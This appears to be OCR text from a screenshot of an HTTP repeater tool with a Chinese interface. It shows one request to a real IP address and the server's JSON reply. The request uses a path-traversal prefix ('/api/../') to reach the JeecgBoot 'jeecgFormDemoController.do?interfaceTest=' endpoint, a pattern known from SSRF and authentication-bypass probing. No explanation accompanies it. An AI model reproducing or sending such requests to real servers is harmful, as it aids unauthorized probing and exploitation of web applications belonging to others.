 Send 取消 < > 目标: http://118.190.37.116
请求
Raw 参数 头 Hex
GET /api/../jeecgFormDemoController.do?interfaceTest= HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Fri, 26 Jan 2024 08:23:41 GMT
Connection: close
Content-Length: 177
{"jsonStr":"{\"msg\":\"操作成功\",\"success\":false,\"obj\":\"服务器请求失败\"}","msg":"操作成功","success":fa
lse,"obj":"服务器请求失败","attributes":null}
? < + > 输入搜索字词 没有比赛
完成 418字节 | 35毫秒